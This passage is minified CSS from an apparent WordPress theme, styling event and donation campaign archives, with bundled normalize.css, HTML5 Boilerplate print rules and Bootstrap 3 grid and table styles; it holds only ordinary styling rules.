article.tp_event.col-md-4:nth-child(3n+1),.archive-content article.dn_campaign.col-md-4:nth-child(3n+1),.campaign_archive article.tp_event.col-md-4:nth-child(3n+1),.campaign_archive article.dn_campaign.col-md-4:nth-child(3n+1){clear:both}.archive-content article.tp_event .content-inner,.archive-content article.dn_campaign .content-inner,.campaign_archive article.tp_event .content-inner,.campaign_archive article.dn_campaign .content-inner{border:1px solid #e5e5e5;background-color:#FFF}.archive-content article.tp_event .thim-button.style3,.archive-content article.dn_campaign .thim-button.style3,.campaign_archive article.tp_event .thim-button.style3,.campaign_archive article.dn_campaign .thim-button.style3{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);-moz-transform:translate(-50%,-50%) scale(0);-ms-transform:translate(-50%,-50%) scale(0);-o-transform:translate(-50%,-50%) scale(0);-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;white-space:nowrap;z-index:3;font-family:var(--thim-font-title-font-family)}.archive-content article.tp_event .entry-thumbnail,.archive-content article.dn_campaign .entry-thumbnail,.campaign_archive article.tp_event .entry-thumbnail,.campaign_archive article.dn_campaign .entry-thumbnail{position:relative;overflow:hidden;text-align:center}.archive-content article.tp_event .entry-thumbnail .thumbnail:before,.archive-content article.dn_campaign .entry-thumbnail .thumbnail:before,.campaign_archive article.tp_event .entry-thumbnail .thumbnail:before,.campaign_archive article.dn_campaign .entry-thumbnail .thumbnail:before{content:"";left:0;right:0;top:0;bottom:0;background:black;position:absolute;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;z-index:2}.archive-content article.tp_event:hover .thim-button.style3,.archive-content article.dn_campaign:hover .thim-button.style3,.campaign_archive article.tp_event:hover .thim-button.style3,.campaign_archive article.dn_campaign:hover .thim-button.style3{-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1)}.archive-content article.tp_event:hover .entry-thumbnail .thumbnail:before,.archive-content article.dn_campaign:hover .entry-thumbnail .thumbnail:before,.campaign_archive article.tp_event:hover .entry-thumbnail .thumbnail:before,.campaign_archive article.dn_campaign:hover .entry-thumbnail .thumbnail:before{-moz-opacity:0.4;-khtml-opacity:0.4;-webkit-opacity:0.4;opacity:0.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.archive-content article.tp_event .event-content,.archive-content article.dn_campaign .event-content,.campaign_archive article.tp_event .event-content,.campaign_archive article.dn_campaign .event-content{padding:25px 20px 23px}.archive-content article.tp_event .event-content .entry-header,.archive-content article.dn_campaign .event-content .entry-header,.campaign_archive article.tp_event .event-content .entry-header,.campaign_archive article.dn_campaign .event-content .entry-header{padding:0}.archive-content article.tp_event .event-content .entry-header .blog_title,.archive-content article.dn_campaign .event-content .entry-header .blog_title,.campaign_archive article.tp_event .event-content .entry-header .blog_title,.campaign_archive article.dn_campaign .event-content .entry-header .blog_title{font-size:16px;line-height:24px;font-weight:bold;margin:0;word-wrap:break-word}.archive-content article.tp_event .event-content .entry-content,.archive-content article.dn_campaign .event-content .entry-content,.campaign_archive article.tp_event .event-content .entry-content,.campaign_archive article.dn_campaign .event-content .entry-content{color:#999;padding:15px 0px 20px 0px;font-weight:inherit}.archive-content article.tp_event .event-content .date,.archive-content article.dn_campaign .event-content .date,.campaign_archive article.tp_event .event-content .date,.campaign_archive article.dn_campaign .event-content .date{width:47px;float:left;border-right:1px solid #eee;font-weight:bold}.archive-content article.tp_event .event-content .date .day,.archive-content article.dn_campaign .event-content .date .day,.campaign_archive article.tp_event .event-content .date .day,.campaign_archive article.dn_campaign .event-content .date .day{font-size:24px;font-weight:bold;margin-bottom:0;line-height:24px}.archive-content article.tp_event .event-content .date .month,.archive-content article.dn_campaign .event-content .date .month,.campaign_archive article.tp_event .event-content .date .month,.campaign_archive article.dn_campaign .event-content .date .month{font-size:12px;text-transform:uppercase;clear:both;width:100%;line-height:20px}.archive-content article.tp_event .event-content .metas,.archive-content article.dn_campaign .event-content .metas,.campaign_archive article.tp_event .event-content .metas,.campaign_archive article.dn_campaign .event-content .metas{width:calc(100% - 47px);width:-webkit-calc(100% - 47px);width:-moz-calc(100% - 47px);float:left;font-size:12px;font-weight:bold;text-transform:uppercase;padding-left:30px;line-height:22px}.archive-content article.tp_event .event-content .metas .fa,.archive-content article.dn_campaign .event-content .metas .fa,.campaign_archive article.tp_event .event-content .metas .fa,.campaign_archive article.dn_campaign .event-content .metas .fa{padding-right:1px;width:15px;text-align:center}.archive-content article.tp_event .donate_counter,.archive-content article.dn_campaign .donate_counter,.campaign_archive article.tp_event .donate_counter,.campaign_archive article.dn_campaign .donate_counter{margin-top:30px}.archive-content article.tp_event .donate_days_to_go.no_date,.archive-content article.dn_campaign .donate_days_to_go.no_date,.campaign_archive article.tp_event .donate_days_to_go.no_date,.campaign_archive article.dn_campaign .donate_days_to_go.no_date{display:none}.archive-content article.tp_event .donate_campaign_goal_raised,.archive-content article.dn_campaign .donate_campaign_goal_raised,.campaign_archive article.tp_event .donate_campaign_goal_raised,.campaign_archive article.dn_campaign .donate_campaign_goal_raised{border:0}.archive-content article.tp_event .donate_campaign_goal_raised .campaign_goal_raised,.archive-content article.dn_campaign .donate_campaign_goal_raised .campaign_goal_raised,.campaign_archive article.tp_event .donate_campaign_goal_raised .campaign_goal_raised,.campaign_archive article.dn_campaign .donate_campaign_goal_raised .campaign_goal_raised{font-size:18px;margin-bottom:0}.archive-content article.tp_event .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal label,.archive-content article.dn_campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal label,.campaign_archive article.tp_event .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal label,.campaign_archive article.dn_campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal label{text-align:right}.post-type-archive-tp_event .pagination{margin:60px 15px 0px}.archive .archive-content article.tp_event .event-content .metas,.archive .campaign_archive article.dn_campaign .event-content .metas{padding-left:20px}.search .pagination{padding-left:15px;padding-right:15px;margin-bottom:0;margin-top:60px}.entry-content:before,.entry-content:after{clear:both;display:table;content:""}.entry-content p{line-height:1.6em}.page-links{clear:both;margin:25px 0 0}.page-links>span:not(.page-links-title),.page-links a>span{padding:0 5px;margin:0 2px}.single .page-links,.page .page-links{width:100%;float:left}.wp-block-gallery{margin-bottom:30px}.wp-block-gallery.extraclass .blocks-gallery-grid .blocks-gallery-item:last-child{margin-bottom:0}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:92%}mark,.mark{background-color:#fcf8e3;padding:0.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:20px;margin:0 0 10px;font-size:13px;line-height:1.428571429;word-break:break-all;word-wrap:break-word;color:#333333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th